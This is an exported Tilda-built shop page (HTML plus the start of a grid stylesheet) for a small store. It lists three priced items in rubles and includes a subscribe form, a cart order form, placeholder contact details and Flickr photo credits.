style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>Купить</td></tr></table></a> </div> </div> <div class="t754__col t-col t-col_4 t-align_center t-item t754__col_mobile-grid js-product" data-product-lid="1498486363994"> <a href="#prodpopup" > <div class="t754__content"> <div class="t754__imgwrapper " style="padding-bottom:111.11111111111%;"> <div class="t754__bgimg t-bgimg js-product-img" data-original="images/tild3839-3063-4839-b230-613932373465__461489149.jpg" style="background-image:url('images/tild3839-3063-4839-b230-613932373465__-__resizeb__20x__461489149.jpg');" bgimgfield="li_gallery__1498486363994:::0"></div> </div> <div class="t754__textwrapper"> <div class="t754__title t-name t-name_md js-product-name" field="li_title__1498486363994" style="font-weight:700;" > RED</div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_xs" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1498486363994" >8490</div> <div class="t754__price-currency">р.</div> </div> </div> </div> </div> </a> <div class="t754__buttons"> <a href="#prodpopup" class="t754__btn t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>Купить</td></tr></table></a> </div> </div></div> <div class="t-popup" style="background-color: rgba(255,255,255,1);"> <div class="t-popup__close"> <div class="t-popup__close-wrapper"> <svg class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </div> </div> <div class="t754__close-text-wrapper"> <div class="t754__close-text t-descr t-descr_xxs" style="color:#000000;">More products</div> </div> <div class="t-popup__container t-popup__container-static" style="background-color:#ffffff;"> <div id="t754__product-1497456130776" class="t754__product-full js-product" style="display:none;" data-product-lid="1497456130776"> <div class="t754__container"> <div class="t754__col_left t-col t-col_6"> <!-- gallery --> <div class="t-slds" style="visibility: hidden;"> <div class="t-slds__main"> <div class="t-slds__container" style="background-color:#ebebeb;"> <div class="t-slds__items-wrapper t-slds_animated-none t-slds__nocycle" data-slider-transition="300" data-slider-with-cycle="false" data-slider-correct-height="true" data-auto-correct-mobile-width="false" > <div class="t-slds__item t-slds__item_active" data-slide-index="1"> <div class="t-slds__wrapper" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="images/tild3632-3832-4836-b431-613135623931__461489147.jpg"> <div class="t-slds__imgwrapper" bgimgfield="gi_img__0" data-zoom-target="0" data-zoomable="yes" data-img-zoom-url="images/tild3632-3832-4836-b431-613135623931__461489147.jpg" > <div class="t-slds__bgimg t-bgimg js-product-img" data-original="images/tild3632-3832-4836-b431-613135623931__461489147.jpg" style="padding-bottom:100%; background-image: url('images/tild3632-3832-4836-b431-613135623931__-__resizeb__20x__461489147.jpg');"></div> </div> </div> </div> </div> </div> </div> </div> <!--/gallery --> </div> <div class="t754__col_right t754__wrapper t-col t-col_6 t-align_left"> <div class="t754__title-wrapper"> <div class="t754__title t-name t-name_xl js-product-name">CRF</div> </div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_md" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1497456130776">1290</div> <div class="t754__price-currency">р.</div> </div> </div> <div class="t754__btn-wrapper"> <a href="#order" target="" class="t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>BUY NOW</td></tr></table></a> </div> </div> </div> </div><!--.prod-full--> <div id="t754__product-1498486301712" class="t754__product-full js-product" style="display:none;" data-product-lid="1498486301712"> <div class="t754__container"> <div class="t754__col_left t-col t-col_6"> <!-- gallery --> <div class="t-slds" style="visibility: hidden;"> <div class="t-slds__main"> <div class="t-slds__container" style="background-color:#ebebeb;"> <div class="t-slds__items-wrapper t-slds_animated-none t-slds__nocycle" data-slider-transition="300" data-slider-with-cycle="false" data-slider-correct-height="true" data-auto-correct-mobile-width="false" > <div class="t-slds__item t-slds__item_active" data-slide-index="1"> <div class="t-slds__wrapper" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="images/tild6339-3665-4135-a265-356633333562__461489142.jpg"> <div class="t-slds__imgwrapper" bgimgfield="gi_img__0" data-zoom-target="0" data-zoomable="yes" data-img-zoom-url="images/tild6339-3665-4135-a265-356633333562__461489142.jpg" > <div class="t-slds__bgimg t-bgimg js-product-img" data-original="images/tild6339-3665-4135-a265-356633333562__461489142.jpg" style="padding-bottom:100%; background-image: url('images/tild6339-3665-4135-a265-356633333562__-__resizeb__20x__461489142.jpg');"></div> </div> </div> </div> </div> </div> </div> </div> <!--/gallery --> </div> <div class="t754__col_right t754__wrapper t-col t-col_6 t-align_left"> <div class="t754__title-wrapper"> <div class="t754__title t-name t-name_xl js-product-name"> Elena Smolnikova</div> </div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_md" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1498486301712">2490</div> <div class="t754__price-currency">р.</div> </div> </div> <div class="t754__btn-wrapper"> <a href="#order" target="" class="t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>BUY NOW</td></tr></table></a> </div> </div> </div> </div><!--.prod-full--> <div id="t754__product-1498486363994" class="t754__product-full js-product" style="display:none;" data-product-lid="1498486363994"> <div class="t754__container"> <div class="t754__col_left t-col t-col_6"> <!-- gallery --> <div class="t-slds" style="visibility: hidden;"> <div class="t-slds__main"> <div class="t-slds__container" style="background-color:#ebebeb;"> <div class="t-slds__items-wrapper t-slds_animated-none t-slds__nocycle" data-slider-transition="300" data-slider-with-cycle="false" data-slider-correct-height="true" data-auto-correct-mobile-width="false" > <div class="t-slds__item t-slds__item_active" data-slide-index="1"> <div class="t-slds__wrapper" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="images/tild3839-3063-4839-b230-613932373465__461489149.jpg"> <div class="t-slds__imgwrapper" bgimgfield="gi_img__0" data-zoom-target="0" data-zoomable="yes" data-img-zoom-url="images/tild3839-3063-4839-b230-613932373465__461489149.jpg" > <div class="t-slds__bgimg t-bgimg js-product-img" data-original="images/tild3839-3063-4839-b230-613932373465__461489149.jpg" style="padding-bottom:100%; background-image: url('images/tild3839-3063-4839-b230-613932373465__-__resizeb__20x__461489149.jpg');"></div> </div> </div> </div> </div> </div> </div> </div> <!--/gallery --> </div> <div class="t754__col_right t754__wrapper t-col t-col_6 t-align_left"> <div class="t754__title-wrapper"> <div class="t754__title t-name t-name_xl js-product-name"> RED</div> </div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_md" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1498486363994">8490</div> <div class="t754__price-currency">р.</div> </div> </div> <div class="t754__btn-wrapper"> <a href="#order" target="" class="t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>BUY NOW</td></tr></table></a> </div> </div> </div> </div><!--.prod-full--> </div></div> </div><script type="text/javascript">$(document).ready(function(){ setTimeout(function(){ t754__init('183328547'); }, 500);
});</script><style type="text/css"> #rec183328547 .t-slds__bullet_active .t-slds__bullet_body { background-color: #222 !important; } #rec183328547 .t-slds__bullet:hover .t-slds__bullet_body { background-color: #222 !important; }</style><style>#rec183328547 .t-btn:not(.t-animate_no-hover):hover{ color: #fcead6 !important;	}	#rec183328547 .t-btn:not(.t-animate_no-hover){ -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;	}</style></div><div id="rec183328548" class="r t-rec" style=" " data-record-type="215" ><a name="men" style="font-size:0;"></a></div><div id="rec183328552" class="r t-rec t-rec_pt_120 t-rec_pb_0" style="padding-top:120px;padding-bottom:0px;background-color:#fcead6; " data-record-type="3" data-bg-color="#fcead6"><!-- T107 --><div class="t107"> <div class="t-align_center" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="images/tild3966-3837-4637-b865-663661366164__logo_bigger.png"> <img src="images/tild3966-3837-4637-b865-663661366164__-__empty__logo_bigger.png" data-original="images/tild3966-3837-4637-b865-663661366164__logo_bigger.png" class="t107__widthauto t-img" imgfield="img" /> </div> </div></div><div id="rec183328558" class="r t-rec t-rec_pt_30 t-rec_pb_60" style="padding-top:30px;padding-bottom:60px;background-color:#fcead6; " data-animationappear="off" data-record-type="690" data-bg-color="#fcead6"><!-- t690 --><div class="t690"> <div class="t-container"> <div class="t-col t-col_8 t-prefix_2"> <form id="form183328558" name='form183328558' role="form" action='' method='POST' data-formactiontype="0" data-inputbox=".t-input-group" data-success-url="http://power-keto.com/?pgtype=1#" class="t-form js-form-proccess t-form_inputs-total_2 " data-success-callback="t690_onSuccess" > <!-- NO ONE SERVICES CONNECTED --> <div class="js-successbox t-form__successbox t-text t-text_md" style="display:none;"></div> <div class="t-form__inputsbox"> <div class="t-input-group t-input-group_em" data-input-lid="1496321990615"> <div class="t-input-block"> <input type="text" name="Email" class="t-input js-tilda-rule " value="" placeholder="Ваш E-mail" data-tilda-rule="email" style="color:#000000; background-color:#ffffff; "> <div class="t-input-error"></div> </div> </div> <div class="t-input-group t-input-group_ph" data-input-lid="1587501810614"> <div class="t-input-block"> <input type="tel" name="Phone" data-phonemask-init="no" data-phonemask-id="183328558" data-phonemask-lid="1587501810614" data-phonemask-maskcountry="DE" class="t-input js-phonemask-input js-tilda-rule " value="" placeholder="+1(999)999-9999" style="color:#000000; background-color:#ffffff; "> <script type="text/javascript"> if (! document.getElementById('t-phonemask-script')) { (function (d, w, o) { var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);}; s.type = "text/javascript"; s.async = true; s.id = 't-phonemask-script'; s.src="images/js__tilda-phone-mask-1.1.min.js"; if (w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else { f(); } })(document, window, 'script'); } else { $(document).ready(function(){ if (typeof t_form_phonemask_load == 'function') { t_form_phonemask_load($('#rec183328558 [data-phonemask-lid=1587501810614]')); } }); } </script> <div class="t-input-error"></div> </div> </div><div class="t-form__errorbox-middle"> <div class="js-errorbox-all t-form__errorbox-wrapper" style="display:none;"> <div class="t-form__errorbox-text t-text t-text_md"> <p class="t-form__errorbox-item js-rule-error js-rule-error-all"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-req"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-email"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-name"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-phone"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-string"></p> </div> </div></div> <div class="t-form__submit"> <button type="submit" class="t-submit" style="color:#ffffff;background-color:#000000;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;" >Подписаться</button> </div> </div> <div class="t-form__errorbox-bottom"> <div class="js-errorbox-all t-form__errorbox-wrapper" style="display:none;"> <div class="t-form__errorbox-text t-text t-text_md"> <p class="t-form__errorbox-item js-rule-error js-rule-error-all"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-req"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-email"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-name"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-phone"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-string"></p> </div> </div> </div> </form><style>#rec183328558 input::-webkit-input-placeholder {color:#000000; opacity: 0.5;}	#rec183328558 input::-moz-placeholder {color:#000000; opacity: 0.5;}	#rec183328558 input:-moz-placeholder {color:#000000; opacity: 0.5;}	#rec183328558 input:-ms-input-placeholder {color:#000000; opacity: 0.5;}	#rec183328558 textarea::-webkit-input-placeholder {color:#000000; opacity: 0.5;}	#rec183328558 textarea::-moz-placeholder {color:#000000; opacity: 0.5;}	#rec183328558 textarea:-moz-placeholder {color:#000000; opacity: 0.5;}	#rec183328558 textarea:-ms-input-placeholder {color:#000000; opacity: 0.5;}</style> </div> </div> </div> <style>#rec183328558 .t-btn[data-btneffects-first],
#rec183328558 .t-btn[data-btneffects-second],
#rec183328558 .t-submit[data-btneffects-first],
#rec183328558 .t-submit[data-btneffects-second] {	position: relative; overflow: hidden; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0);
}</style><script type="text/javascript">$(document).ready(function() {
});</script></div><div id="rec183328559" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px;background-color:#fcead6; " data-record-type="126" data-bg-color="#fcead6"><!-- T118 --><div class="t118"><div class="t-container"> <div class="t-col t-col_10 t-prefix_1"><hr class="t118__line" style="background-color:#000000;opacity:0.2;"> </div></div></div></div><div id="rec183328560" class="r t-rec t-rec_pt_75 t-rec_pb_150" style="padding-top:75px;padding-bottom:150px;background-color:#fcead6; " data-record-type="572" data-bg-color="#fcead6"><!-- t572 --><div class="t572"><div class="t-section__container t-container"><div class="t-col t-col_12"><div class="t-section__topwrapper t-align_center"><div class="t-section__descr t-descr t-descr_xl t-margin_auto" field="bdescr">UNSERE KONTAKTE<br />Kontaktieren Sie uns bei Fragen per Mail oder Telefon.<br />Telefon: +89 556 332 12 00<br />E-Mail: hello@company.com<br />Myasnitskaya 32/4, Moskau</div></div></div></div><div class="t572__container t-container"> <div class="t-col t-col_6 t-prefix_3 t-align_center"> </div> </div></div></div><div id="rec183328562" class="r t-rec" style=" " data-animationappear="off" data-record-type="706" ><!--tcart--><script>$(document).ready(function(){	tcart__init('183328562', '');	/* hack for Android */ var ua = navigator.userAgent.toLowerCase(); var isAndroid = (ua.indexOf("android") > -1); if(isAndroid) { $('.t-body').addClass('t-body_scrollable-hack-for-android'); $('head').append("<style>@media screen and (max-width: 560px) {\n.t-body_scrollable-hack-for-android {\noverflow: visible !important;\n}\n}\n</style>"); console.log('Android css hack was inited'); } /* fix Instagram iPhone keyboard bug */ if(ua.indexOf("instagram") !== -1 && ua.indexOf("iphone") !== -1) { $(".t-body").css("position", "relative"); } var cartWindow = $("#rec183328562 .t706__cartwin"); var curMode = $(".t-records").attr("data-tilda-mode"); if (cartWindow.length && curMode != "edit" && curMode != "preview") { cartWindow.bind('scroll', t_throttle(function() { if(window.lazy == "y") { t_lazyload_update(); } }, 500)) }
});</script><div class="t706" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" > <div class="t706__carticon" style=""> <div class="t706__carticon-text t-name t-name_xs">Click to order</div> <div class="t706__carticon-wrapper"> <!--<div class="t706__carticon-imgwrap"><img class="t706__carticon-img" src="images/lib__linea__930cac0f-758b-b7ee-1eb0-b18fc6e10893__ecommerce_bag.svg"></div>--> <div class="t706__carticon-imgwrap" > <svg class="t706__carticon-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><descr style="color:#bebebe;">Cart</descr><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M44 18h10v45H10V18h10z"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M22 24V11c0-5.523 4.477-10 10-10s10 4.477 10 10v13"/></svg> </div> <div class="t706__carticon-counter" style="background-color:#000000;"></div> </div> </div> <div class="t706__cartwin"> <div class="t706__cartwin-close"> <div class="t706__cartwin-close-wrapper"> <svg class="t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </div> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label">Total:&nbsp;</span><span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform "> <form id="form183328562" name='form183328562' role="form" action='' method='POST' data-formactiontype="0" data-inputbox=".t-input-group" class="t-form js-form-proccess t-form_inputs-total_3 " data-success-callback="t690_onSuccess" data-formsended-callback="t706_onSuccessCallback" > <!-- NO ONE SERVICES CONNECTED --> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <div class="js-successbox t-form__successbox t-text t-text_md" style="display:none;"></div> <div class="t-form__inputsbox"> <div class="t-input-group t-input-group_nm" data-input-lid="1496239431201"> <div class="t-input-title t-descr t-descr_md" data-redactor-toolbar="no" field="li_title__1496239431201" style="">Ваше имя</div> <div class="t-input-block"> <input type="text" name="Name" class="t-input js-tilda-rule " value="" data-tilda-req="1" data-tilda-rule="name" style="color:#000000; border:1px solid #000000; "> <div class="t-input-error"></div> </div> </div> <div class="t-input-group t-input-group_em" data-input-lid="1496239459190"> <div class="t-input-title t-descr t-descr_md" data-redactor-toolbar="no" field="li_title__1496239459190" style="">Ваш Email</div> <div class="t-input-block"> <input type="text" name="Email" class="t-input js-tilda-rule " value="" data-tilda-req="1" data-tilda-rule="email" style="color:#000000; border:1px solid #000000; "> <div class="t-input-error"></div> </div> </div> <div class="t-input-group t-input-group_ph" data-input-lid="1496239478607"> <div class="t-input-title t-descr t-descr_md" data-redactor-toolbar="no" field="li_title__1496239478607" style="">Ваш телефон</div> <div class="t-input-block"> <input type="tel" name="Phone" class="t-input js-tilda-rule " value="" data-tilda-req="1" data-tilda-rule="phone" pattern="[0-9]*" style="color:#000000; border:1px solid #000000; "> <div class="t-input-error"></div> </div> </div><div class="t-form__errorbox-middle"> <div class="js-errorbox-all t-form__errorbox-wrapper" style="display:none;"> <div class="t-form__errorbox-text t-text t-text_md"> <p class="t-form__errorbox-item js-rule-error js-rule-error-all"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-req"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-email"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-name"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-phone"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-string"></p> </div> </div></div> <div class="t-form__submit"> <button type="submit" class="t-submit" style="color:#ffffff;background-color:#000000;" >Оформить заказ</button> </div> </div> <div class="t-form__errorbox-bottom"> <div class="js-errorbox-all t-form__errorbox-wrapper" style="display:none;"> <div class="t-form__errorbox-text t-text t-text_md"> <p class="t-form__errorbox-item js-rule-error js-rule-error-all"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-req"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-email"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-name"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-phone"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></p> <p class="t-form__errorbox-item js-rule-error js-rule-error-string"></p> </div> </div> </div> </form><style>#rec183328562 input::-webkit-input-placeholder {color:#000000; opacity: 0.5;}	#rec183328562 input::-moz-placeholder {color:#000000; opacity: 0.5;}	#rec183328562 input:-moz-placeholder {color:#000000; opacity: 0.5;}	#rec183328562 input:-ms-input-placeholder {color:#000000; opacity: 0.5;}	#rec183328562 textarea::-webkit-input-placeholder {color:#000000; opacity: 0.5;}	#rec183328562 textarea::-moz-placeholder {color:#000000; opacity: 0.5;}	#rec183328562 textarea:-moz-placeholder {color:#000000; opacity: 0.5;}	#rec183328562 textarea:-ms-input-placeholder {color:#000000; opacity: 0.5;}</style> </div> </div> </div> <div class="t706__cartdata"> </div></div><!--/tcart--></div><div id="rec183328563" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px;background-color:#000000; " data-record-type="219" data-bg-color="#000000"><!-- T191 --><div class="t191"> <div class="t-align_center"> <hr class="t191__line t-width t-width_2" style="background-color:#7d7d7d;opacity:0.2;"> </div></div></div><div id="rec183328564" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px;background-color:#000000; " data-record-type="106" data-bg-color="#000000"><!-- T004 --><div class="t004"><div class="t-container "> <div class="t-col t-col_8 t-prefix_2"><div field="text" class="t-text t-text_md " style=""><div style="font-size:14px;text-align:center;color:#ff8562;" data-customstyle="yes"><span style="color: rgb(157, 157, 157);">FLICKR CREDITS:<br /><br /></span><span style="color: rgb(132, 132, 132);"><a href="https://www.flickr.com/photos/66755335@N05/15627186156/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132); border-bottom: 1px solid rgb(0, 0, 0); box-shadow: rgb(0, 0, 0) 0px -1px 0px 0px inset;">Geneva Vanderzeil apairandasparediy.com</a> | <a href="https://www.flickr.com/photos/66755335@N05/15713949715/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Geneva Vanderzeil apairandasparediy.com</a> | <a href="https://www.flickr.com/photos/tradlands/26791305724/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Tradlands</a> | <a href="https://www.flickr.com/photos/tradlands/16521267037/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Tradlands</a> | <a href="https://www.flickr.com/photos/tradlands/25561585482/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Tradlands</a> | <a href="https://www.flickr.com/photos/lezka/26669770596/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Alejandra Lezcano</a> | <a href="https://www.flickr.com/photos/albertoziveri/8574201521/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Alberto Ziveri</a> | <a href="https://www.flickr.com/photos/albertoziveri/8575317904/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Alberto Ziveri</a> | <a href="https://www.flickr.com/photos/tradlands/16573421087/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Tradlands</a> | <a href="https://www.flickr.com/photos/tradlands/15332698804/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Tradlands</a> | <a href="https://www.flickr.com/photos/66755335@N05/16191809788/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Geneva Vanderzeil apairan</a> | <a href="https://www.flickr.com/photos/tradlands/16197994889/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Tradlands</a> | <a href="https://www.flickr.com/photos/tradlands/24942782870/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Tradlands</a> | <a href="https://www.flickr.com/photos/albertoziveri/15212285380/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);">Alberto Ziveri</a> | </span><a href="https://www.flickr.com/photos/tradlands/16605969953/in/faves-137992622@N05/" target="_blank" style="color: rgb(132, 132, 132);"><span style="font-weight: 400;"><span style="color: rgb(132, 132, 132);">Tradlands</span></span></a><br /></div></div></div></div></div></div><div id="rec183328566" class="r t-rec" style=" " data-record-type="394" ><style>#allrecords .t-text a,
#allrecords .t-descr a,
#allrecords .t-heading a,
#allrecords .t-title a,
#allrecords .t-impact-text a,
#allrecords .t-text-impact a,
#allrecords .t-name:not(.t-feed__parts-switch-btn) a:not(.t794__typo),
#allrecords .t-uptitle a{ color: inherit; font-weight: 600; border-bottom: 1px solid #000000; -webkit-box-shadow: inset 0px -1px 0px 0px #000000; -moz-box-shadow: inset 0px -1px 0px 0px #000000; box-shadow: inset 0px -1px 0px 0px #000000;
}</style></div></div>
  <!--/allrecords-->
  <!-- Tilda copyright. Don't remove this line -->
  <div class="t-tildalabel " id="tildacopy" data-tilda-sign="2357907#10809977">
   <a href="https://tilda.cc/?upm=2357907" class="t-tildalabel__link"><div class="t-tildalabel__wrapper"><div class="t-tildalabel__txtleft">Made on </div><div class="t-tildalabel__wrapimg"><img src="images/tildacopy.png" class="t-tildalabel__img"></div><div class="t-tildalabel__txtright">Tilda</div></div></a></div><!-- Stat -->
  <script type="text/javascript">if (! window.mainTracker) { window.mainTracker = 'tilda'; }	(function (d, w, k, o, g) { var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);}; s.type = "text/javascript"; s.async = true; s.key = k; s.id = "tildastatscript"; s.src=g; if (w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else { f(); } })(document, window, '8ef26b2d20ba5392a2ceaba4690a4ae0','script','https://stat.tildacdn.com/js/tildastat-0.2.min.js');</script> </body>
  </iframe>
  </html>
---- css/tilda-grid-3.0.min.css ----
.t-clear,.t-container:after,.t-container_100:after,.t-container_10:after,.t-container_8:after{clear:both}*,:after,:before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}a,b,blockquote,center,code,div,h1,h2,h3,h4,h5,h6,i,img,p,pre,span,table,td,th,tr,u,video{margin:0;padding:0;border:0}.t-row{margin:0}.t-container,.t-container_10,.t-container_8{margin-left:auto;margin-right:auto;padding:0;width:100%}.t-container{max-width:1200px}.t-container.flexx,.t-container_flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.t-container_100{width:100%;padding:0}.t-container_10{max-width:1000px}.t-container_8{max-width:800px}.t-container:after,.t-container:before,.t-container_100:after,.t-container_100:before,.t-container_10:after,.t-container_10:before,.t-container_8:after,.t-container_8:before{display:table;content:" "}.t-col{display:inline;float:left;margin-left:20px;margin-right:20px;width:100%}.t-col.flexx,.t-col_flex{align-items:stretch;height:inherit;margin-top:auto;margin-bottom:auto}.t-col_1{max-width:60px}.t-col_2{max-width:160px}.t-col_3{max-width:260px}.t-col_4{max-width:360px}.t-col_5{max-width:460px}.t-col_6{max-width:560px}.t-col_7{max-width:660px}.t-col_8{max-width:760px}.t-col_9{max-width:860px}.t-col_10{max-width:960px}.t-col_11{max-width:1060px}.t-col_12{max-width:1160px}.t-col_100{max-width:100vw}.t-prefix_1{padding-left:100px}.t-prefix_2{padding-left:200px}.t-prefix_3{padding-left:300px}.t-prefix_4{padding-left:400px}.t-prefix_5{padding-left:500px}.t-prefix_6{padding-left:600px}.t-prefix_7{padding-left:700px}.t-prefix_8{padding-left:800px}.t-prefix_9{padding-left:900px}.t-prefix_10{padding-left:1000px}.t-prefix_11{padding-left:1100px}.t-prefix_12{padding-left:1200px}.t-width{width:100%}.t-width_1{max-width:60px}.t-width_2{max-width:160px}.t-width_3{max-width:260px}.t-width_4{max-width:360px}.t-width_5{max-width:460px}.t-width_6{max-width:560px}.t-width_7{max-width:660px}.t-width_8{max-width:760px}.t-width_9{max-width:860px}.t-width_10{max-width:960px}.t-width_11{max-width:1060px}.t-width_12{max-width:1160px}.t-width_100{max-width:100%}.t-cell{display:table-cell;vertical-align:middle;height:100%;margin-left:0;margin-right:0}.t-cell_25{width:25vw}.t-cell_33{width:33.3333333vw}.t-cell_50{width:50vw}.t-cell_100{width:100vw}@media screen and (max-width:1200px){.t-container{max-width:960px;padding:0}.t-container_10{max-width:780px}.t-container_8{max-width:640px}.t-col{display:inline;float:left;margin-left:10px;margin-right:10px;width:100%}.t-col_1{max-width:60px}.t-col_2{max-width:140px}.t-col_3{max-width:220px}.t-col_4{max-width:300px}.t-col_5{max-width:380px}.t-col_6{max-width:460px}.t-col_7{max-width:540px}.t-col_8{max-width:620px}.t-col_9{max-width:700px}.t-col_10{max-width:780px}.t-col_11{max-width:860px}.t-col_12{max-width:940px}.t-prefix_1{padding-left:80px}.t-prefix_2{padding-left:160px}.t-prefix_3{padding-left:240px}.t-prefix_4{padding-left:320px}.t-prefix_5{padding-left:400px}.t-prefix_6{padding-left:480px}.t-prefix_7{padding-left:560px}.t-prefix_8{padding-left:640px}.t-prefix_9{padding-left:720px}.t-prefix_10{padding-left:800px}.t-prefix_11{padding-left:880px}.t-prefix_12{padding-left:960px}.t-width_1{max-width:60px}.t-width_2{max-width:140px}.t-width_3{max-width:220px}.t-width_4{max-width:300px}.t-width_5{max-width:380px}.t-width_6{max-width:460px}.t-width_7{max-width:540px}.t-width_8{max-width:620px}.t-width_9{max-width:700px}.t-width_10{max-width:780px}.t-width_11{max-width:860px}.t-width_12{max-width:940px}.t-width_100{max-width:100%}}@media screen and 